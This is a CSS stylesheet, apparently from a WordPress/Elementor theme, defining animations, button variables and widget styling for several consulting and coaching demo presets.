.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link:not(.active):not(:hover), .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header:not(.active):not(:hover) {
  color: #9B9B9B;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link:after, .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header:after {
  width: 100%;
  background-color: var(--g5-color-border);
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link.active:after,
.custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card.active .ube-tabs-card-header:after {
  background-color: currentColor;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-item {
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-item:not(:last-child) {
  margin-right: 0;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .card-body {
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 0;
}

@media (max-width: 767px) {
  .ube-tabs .tab-pane {
    margin-bottom: 24px;
  }
}
.gta__shape {
  --gta-shape-circle-opacity: 0.6;
  --gta-shape-circle-size: 258px;
  opacity: var(--gta-shape-circle-opacity);
  width: var(--gta-shape-circle-size);
  height: var(--gta-shape-circle-size);
  background-color: var(--g5-color-accent);
}
.gta__shape.gta__shape-circle {
  border-radius: 50%;
}
.gta__shape.gta__shape-rectangular {
  --gta-shape-circle-w: 200px;
  --gta-shape-circle-h: 300px;
  width: var(--gta-shape-circle-w);
  height: var(--gta-shape-circle-h);
}

.order-1 {
  --order: 1;
}

.order-2 {
  --order: 2;
}

.order-3 {
  --order: 3;
}

@media (min-width: 768px) {
  .order-md-1 {
    --order: 1;
  }
  .order-md-2 {
    --order: 2;
  }
  .order-md-3 {
    --order: 3;
  }
}
@media (min-width: 992px) {
  .order-lg-1 {
    --order: 1;
  }
  .order-lg-2 {
    --order: 2;
  }
  .order-lg-3 {
    --order: 3;
  }
}
@media (min-width: 1200px) {
  .order-xl-1 {
    --order: 1;
  }
  .order-xl-2 {
    --order: 2;
  }
  .order-xl-3 {
    --order: 3;
  }
}
.g5-el-section-triangle-top-right,
.g5-el-section-triangle-top-left {
  --g5-el-section-triangle-height: 300px;
}
.g5-el-section-triangle-top-right:before,
.g5-el-section-triangle-top-left:before {
  content: "";
  width: 100%;
  height: var(--g5-el-section-triangle-height);
  position: absolute;
  top: calc(0px - var(--g5-el-section-triangle-height));
  left: 0;
  z-index: 1;
  background-color: inherit;
}

.g5-el-section-triangle-top-right:before {
  -webkit-clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
  clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
}

.g5-el-section-triangle-top-left:before {
  -webkit-clip-path: polygon(0% 100%, 100% 100%, 100% 0%);
  clip-path: polygon(0% 100%, 100% 100%, 100% 0%);
}

.g5-moveleftright .elementor-widget-container {
  animation: g5-moveleftright 3s linear infinite;
  -webkit-animation: g5-moveleftright 3s linear infinite;
}

@keyframes g5-moveleftright {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
}
.g5-moverightleft .elementor-widget-container {
  animation: g5-moverightleft 3s linear infinite;
  -webkit-animation: g5-moverightleft 3s linear infinite;
}

@keyframes g5-moverightleft {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
}
.animation-delay-2 .elementor-widget-container {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.g5-moveupdown .elementor-widget-container {
  animation: g5-moveupdown 5s linear infinite;
  -webkit-animation: g5-moveupdown 5s linear infinite;
}

@keyframes g5-moveupdown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.g5-movedownup .elementor-widget-container {
  animation: g5-movedownup 5s linear infinite;
  -webkit-animation: g5-movedownup 5s linear infinite;
}

@keyframes g5-movedownup {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.g5-rotate-animation .elementor-widget-container {
  animation: g5-rotate 15s linear infinite;
  -webkit-animation: g5-rotate 15s linear infinite;
}

@keyframes g5-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.g5-anim-rotate .elementor-widget-container {
  -webkit-animation: g5-anim-rotate 8s infinite;
  animation: g5-anim-rotate 8s infinite;
}

@keyframes g5-anim-rotate {
  0% {
    -webkit-transform: rotate(-30deg);
    transform: rotate(-30deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(-30deg);
    transform: rotate(-30deg);
  }
}
.mw-171 {
  min-width: 171px !important;
}

/*--------------------------------------------------------------
## Demo
--------------------------------------------------------------*/
.business {
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
}

.business-consulting {
  --g5core-image-radius: 10px;
  --g5-input-radius: 5px;
  --g5-btn-border-radius: 5px;
  --g5-rounded: 5px;
  --g5-rounded-lg: 10px;
  --g5-rounded-xl: 15px;
}
.business-consulting textarea {
  --g5-input-radius: 5px;
}
@media (min-width: 1400px) {
  .business-consulting .g5core__layout-stretched-px-100 .container {
    max-width: 100%;
    padding-left: 100px;
    padding-right: 100px;
  }
}

.business-consulting {
  --g5-page-title-pd-top: 100px;
  --g5-breadcrumbs-pd-top: 20px;
  --g5-breadcrumbs-font-weight: 500;
}

.business-consulting {
  --g5-widget-title-font-size: 20px;
  --g5-widget-title-line-height: 32px;
}

.business-consulting {
  --g5blog-single-tag-font-weight: 500;
}

.business-consulting {
  --g5portfolio-single-meta-top-span-font-weight: 500;
  --g5portfolio-single-navigation-bg: var(--g5-color-primary);
  --g5portfolio-single-navigation-title-color: var(--g5-color-primary-foreground);
  --g5portfolio-single-navigation-subtitle-color: #fff;
  --g5portfolio-single-navigation-subtitle-color-hover: #fff;
  --g5portfolio-single-navigation-subtitle-font-size: 18px;
  --g5portfolio-single-navigation-subtitle-font-weight: 500;
}
.business-consulting .g5portfolio__single-navigation .nav-links > div .nav-subtitle {
  opacity: 0.7;
}
.business-consulting .g5portfolio__single-navigation .nav-links > div a:hover .nav-subtitle {
  opacity: 1;
}

.business-consulting {
  --ube-heading-desc-spacing: 22px;
}
.business-consulting .ube-heading .ube-heading-title {
  text-transform: none;
}
.business-consulting .ube-heading mark {
  color: var(--g5-color-accent);
}
.business-consulting .ube-heading mark svg {
  display: none;
}

.business-consulting .groww-mailchimp {
  position: relative;
}
.business-consulting .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.business-consulting .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

@media (min-width: 1200px) {
  .business-consulting .header-style-layout-03 .g5core-site-branding {
    padding: 0 50px 0 0;
  }
}

.business-consulting {
  --g5-btn-font-weight: 500 !important;
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-font-size: 1rem;
  --g5-btn-link-color: var(--g5-color-primary);
}
.business-consulting .btn.btn-lg {
  --g5-btn-padding-x: 1.375rem;
  --g5-btn-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
}

.business-consulting {
  --ube-ib-spacing: 24px;
  --ube-ib-btn-spacing: 24px;
  --ube-ib-icon-font-size: 80px;
  --ube-ib-color: var(--g5-color-primary);
  --ube-ib-color-foreground: var(--g5-color-primary-foreground);
}
.business-consulting .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-primary);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.business-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.business-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded-lg);
}
.business-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.business-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.1);
}

.business-consulting .slick-slider {
  --g5-slick-slider-color: var(--g5-color-primary);
}
.business-consulting .slick-slider .slick-arrows .slick-arrow {
  width: 48px;
  height: 48px;
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}
.business-consulting .slick-slider .slick-arrows .slick-arrow:hover {
  border-color: transparent;
}

.business-consulting .ube-breadcrumbs {
  font-size: 16px;
}

.business-consulting .elementor-widget-ube-image .card-img,
.business-consulting .ube-image-box .card-img {
  border-radius: var(--g5-rounded-lg);
}

.business-consulting .ube-counter .card-title {
  color: var(--g5-color-primary);
}
.business-consulting .ube-counter .card-text {
  font-weight: 400;
  font-size: 18px;
  color: var(--g5-color-primary);
}
.business-consulting .ube-counter .ube-counter-number, .business-consulting .ube-counter .ube-counter-icon-prefix, .business-consulting .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
}

.business-consulting .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.business-consulting .ube-testimonial-author-name {
  font-size: 18px;
  margin-bottom: 5px;
}
.business-consulting .custom-testimonial-01 .quote {
  font-weight: 700;
  margin-bottom: 17px;
}
.business-consulting .custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
  padding-bottom: 50px;
  border-bottom: 2px solid rgba(5, 53, 44, 0.1254901961);
}
.business-consulting .custom-testimonial-01 .ube-testimonial-author-name {
  font-size: 1rem;
}
.business-consulting .custom-testimonial-01 .ube-testimonial-author-job {
  font-size: 14px;
}

@media (min-width: 1200px) {
  .business-consulting .custom-testimonial-01 .quote {
    font-size: 40px;
  }
}
.business-consulting {
  --ube-banner-content-padding: 30px;
}
.business-consulting .btn.btn-link {
  --g5-btn-font-size: 18px;
}

.business-consulting .ube-pricing {
  --pricing-ribbon-bg: #B9EA93;
  --pricing-ribbon-color: var(--g5-color-primary) ;
}

.consulting-agency {
  --g5-input-height: 52px;
  --g5-input-radius: 5px;
  --g5-page-title-pd-top: 82px;
  --g5-page-title-pd-bottom: 118px;
  --g5core-image-radius: 5px;
  --g5-rounded: 5px;
}
@media (min-width: 1440px) {
  .consulting-agency {
    --g5-layout-stretched-width: 95%;
  }
}
@media (max-width: 991px) {
  .consulting-agency {
    --g5-page-title-pd-top: 52px;
    --g5-page-title-pd-bottom: 88px;
  }
}

.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
  padding-left: var(--g5core-header-customize-item-sp);
  position: relative;
}
.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item:before {
  position: absolute;
  height: 40px;
  width: 2px;
  background: var(--g5-color-border);
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 1400px) and (min-width: 1200px) {
  .consulting-agency .header-style-layout-27 .g5core-site-branding {
    padding: 0 1.7rem;
  }
}
@media (min-width: 1366px) {
  .consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item {
    --g5core-header-customize-item-sp: 2rem;
  }
}
.consulting-agency {
  --ube-heading-desc-spacing: 24px;
}

.consulting-agency {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-outline-line-height: calc(3.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
  --g5-btn-border-radius: 0.25rem;
}
.consulting-agency .btn.btn-primary {
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.consulting-agency .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-outline-line-height: calc(3.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.consulting-agency .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}

.consulting-agency {
  --g5-page-sub-title-font-size: 20px;
  --g5-page-sub-title-line-height: 1.6;
}
.consulting-agency .g5core-page-title-default .page-title-wrap {
  background-color: var(--g5-color-secondary);
  border-radius: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 991px) {
  .consulting-agency .g5core-page-title-default .page-title-wrap {
    margin-top: 30px;
  }
}

.consulting-agency .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.consulting-agency .groww-mailchimp {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.consulting-agency .groww-mailchimp [type=email] {
  background: #fff;
  margin-top: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  width: 100%;
  padding-right: 150px;
}
.consulting-agency .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
}

.consulting-agency {
  --ube-ib-desc-spacing: 11px;
  --ube-ib-spacing: 33px;
}
.consulting-agency .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.consulting-agency .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded);
}

.consulting-agency .ube-tm-style-04 .ube-tm-pos {
  font-size: 14px;
}
.consulting-agency .ube-tm-style-04 .btn-action {
  display: block;
  width: 100%;
  --g5-btn-font-size: 14px;
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-input-radius);
}

.consulting-agency {
  --g5portfolio-single-navigation-bg: var(--g5-color-secondary);
}

.consulting-agency .ube-testimonial-author-name {
  font-size: 18px;
}
.consulting-agency .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 7px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 14px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 30px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-author-job {
  font-size: 14px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  background: currentColor;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 7px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-client-say {
  margin-top: 25px;
}

.consulting-agency .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-pricing-style-5 {
  --ube-title-fs: 20px;
  --ube-title-sp: 0;
  --ube-price-feature-fs: 14px;
  --ube-price-feature-sp: 6px;
  --ube-price-fs: 24px;
  --ube-price-period-fs: 14px;
}
.consulting-agency .ube-pricing-price, .consulting-agency .ube-pricing-price-currency {
  font-weight: 700;
}
.consulting-agency .ube-pricing-price-period {
  font-weight: 500;
  letter-spacing: 0;
  text-transform: capitalize;
}

.consulting-agency .slick-dots-long .slick-slider {
  --g5-dots-long-size: 54px;
}

.consulting-agency .elementor-widget-ube-banner > .elementor-widget-container {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-banner:after {
  background: linear-gradient(5deg, rgba(11, 17, 8, 0.62) 4.39%, rgba(10, 15, 7, 0.53) 25.04%, rgba(0, 0, 0, 0) 56.47%);
}

.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-link {
  font-size: 18px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header {
  padding: 20px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active.ube-accordion-separate {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-card-header {
  padding: 20px 20px 10px 20px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-icon {
  --ube-accordion-color-icon: var(--g5-color-accent-foreground);
  --ube-accordion-color-border-icon: var(--g5-color-accent);
  --ube-accordion-bg-icon: var(--g5-color-accent);
}

.business-coach {
  --g5-rounded: 5px;
  --g5-rounded-lg: 10px;
  --g5-rounded-xl: 15px;
  --g5core-image-radius: 5px;
}
@media (min-width: 1440px) {
  .business-coach {
    --g5-layout-stretched-width: 95%;
  }
}
.business-coach .g5-shape-circle {
  --g5-shape-circle-opacity: 0.5;
  --g5-shape-circle-size: 850px;
  --g5-shape-circle-bg: linear-gradient(194deg, #D6EEFB 13.21%, #FEA28D 102.33%);
  filter: blur(300px);
}

.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 37px;
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-info-fs: 24px;
  --g5core-header-ci-icon-bg: #f5f5f5;
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info + .header-contact-info {
  margin-left: var(--g5core-header-customize-item-sp);
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-email {
  --g5core-header-ci-info-fs: 18px;
}

.business-coach {
  --g5-breadcrumbs-font-size: 14px;
  --g5-page-title-pd-top: 98px;
  --g5-page-title-pd-bottom: 102px;
  --g5-breadcrumbs-pd-top: 16px;
  --g5-page-sub-title-font-size: 20px;
  --g5-page-sub-title-line-height: 1.6;
}
.business-coach .g5core-page-title-default .page-title-wrap {
  background: linear-gradient(to right, var(--g5-color-accent-light), white, var(--g5-color-accent-light));
  border-radius: 20px;
  padding: var(--g5-page-title-pd-top) 30px var(--g5-page-title-pd-bottom) 30px;
  display: flex;
  flex-direction: column;
}
.business-coach .g5core-page-title-default ul.g5core-breadcrumbs {
  -ms-flex-pack: center;
  justify-content: center;
  order: 1;
}
.business-coach .g5core-page-title-default .page-title-inner {
  padding: 0;
}
@media (max-width: 991px) {
  .business-coach .g5core-page-title-default .page-title-wrap {
    margin-top: 30px;
  }
}
.business-coach ul.g5core-breadcrumbs {
  text-transform: uppercase;
  letter-spacing: 0.7px;
  line-height: 24px;
}

.business-coach {
  --g5blog-post-category-letter-spacing: 0.05em;
}

.business-coach {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-text-transform: uppercase;
  --g5-btn-letter-spacing: 0.8px;
  --g5-input-radius: 3rem;
  --g5-btn-border-radius: 3.5em;
  --g5-input-font-weight: 400;
  --g5-btn-padding-x: 2.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.5rem;
  --g5-btn-outline-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.business-coach .btn.btn-light {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: white;
  --g5-btn-border-color: white;
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: white;
  --g5-btn-outline-border-hover-color: white;
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: white;
  --g5-btn-link-color: white;
  --g5-btn-image: none;
}
.business-coach .btn-md.btn-link {
  --g5-btn-font-size: 1rem;
}
.business-coach .btn.btn-sm {
  --g5-btn-padding-x: 1rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 2.25rem;
  --g5-btn-outline-line-height: calc(2.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}

.business-coach {
  --ube-heading-desc-spacing: 22px;
  --ube-heading-subtitle-spacing: 22px;
}
.business-coach .ube-heading-sub-title {
  font-size: 1rem;
  color: var(--g5-color-primary);
  letter-spacing: 0.05em;
}
.business-coach mark svg {
  color: var(--g5-color-accent);
  opacity: 0.2;
}

.business-coach .groww-mailchimp {
  position: relative;
  --g5-input-height: 56px;
}
.business-coach .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 14px 54px 0 rgba(0, 0, 0, 0.05);
  padding-right: 90px;
}
.business-coach .groww-mailchimp [type=submit] {
  position: absolute;
  right: 6px;
  top: 6px;
  height: calc(100% - 12px);
  padding: 0 26px;
  font-size: 20px;
}

.business-coach .ube-list-icon.list-unstyled .list-icon-item:not(:first-child) {
  margin-top: 7px;
}
.business-coach .ube-list-icon.list-unstyled .list-icon-item:not(:last-child) {
  padding-bottom: 7px;
}

.business-coach .ube-position-left {
  --ube-ib-spacing: 21px;
  --ube-ib-icon-font-size: 32px;
}
.business-coach .elementor-view-stacked {
  --ube-ib-color: var(--g5-color-light);
  --ube-ib-color-foreground: var(--g5-color-accent);
}
.business-coach .elementor-view-stacked .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--g5-color-accent);
  --ube-ib-color-foreground: var(--g5-color-accent-foreground);
}

.business-coach .ube-counter .card-text {
  font-weight: 600;
  letter-spacing: 0.8px;
  text-transform: uppercase;
}
.business-coach .ube-counter .ube-counter-number, .business-coach .ube-counter .ube-counter-icon-prefix, .business-coach .ube-counter .ube-counter-icon-suffix {
  font-size: 40px;
}
.business-coach .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 10px;
}

.business-coach .ube-image-box .card-img {
  border-radius: var(--g5-rounded);
}

.business-coach .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.business-coach {
  --g5portfolio-loop-post-cat-letter-spacing: 0.05em;
  --g5portfolio-loop-meta-font-weight: 600;
  --g5portfolio-single-overview-font-size: 48px;
}
.business-coach .g5portfolio-single-overview .ube-heading-title {
  background: linear-gradient(180deg, var(--g5-color-accent) 0%, var(--g5-color-accent-light-2) 113.47%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.business-coach .g5portfolio-single-overview-title {
  display: none;
}
.business-coach .g5portfolio__single-breadcrumbs {
  display: none;
}

.business-coach .ube-testimonial-author-name {
  font-size: 20px;
}
.business-coach .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 7px;
}
.business-coach .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 17px;
}
.business-coach .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.business-coach .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  border-radius: var(--g5-rounded);
}

.business-coach {
  --g5-arrows-size: 48px;
  --g5-arrows-icon-fs: 16px;
}
.business-coach .slick-slider .slick-arrow {
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}

.business-coach .ube-tm-style-04 .btn-action {
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded);
}

.business-coach .ube-accordion .ube-accordion-link {
  font-size: 24px;
}

.business-coach .ube-pricing {
  --ube-title-fs: 32px;
  --ube-price-period-fs: 16px;
  --ube-price-feature-sp: 5px;
}
.business-coach .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.business-coach .ube-pricing-price, .business-coach .ube-pricing-price-currency {
  font-weight: 600;
}
.business-coach .ube-pricing-price-period {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.business-coach .ube-pricing-feature-item {
  font-weight: 400;
}

.corporate-consulting {
  --g5core-image-radius: 5px;
  --g5-block-title-font-size: 40px;
  --g5-block-title-font-weight: 600;
  --g5-block-title-line-height: 1.4;
  --g5-widget-title-font-size: 20px;
  --g5-widget-title-line-height: 32px;
  --g5-widget-link-color: var(--g5-color-accent);
}
@media (min-width: 1440px) {
  .corporate-consulting {
    --g5-layout-stretched-width: 95%;
  }
}
.corporate-consulting .bg-dark {
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: #FFFFFF91;
}
.corporate-consulting .slick-slider {
  --g5-slick-slider-color: var(--g5-color-dark);
}
.corporate-consulting .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 700px;
}
.corporate-consulting .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(79, 226, 193, 0.1) 0%, rgba(79, 226, 193, 0.07) 40%, rgba(79, 226, 193, 0) 80%);
  filter: blur(50px);
}

.corporate-consulting {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-dark);
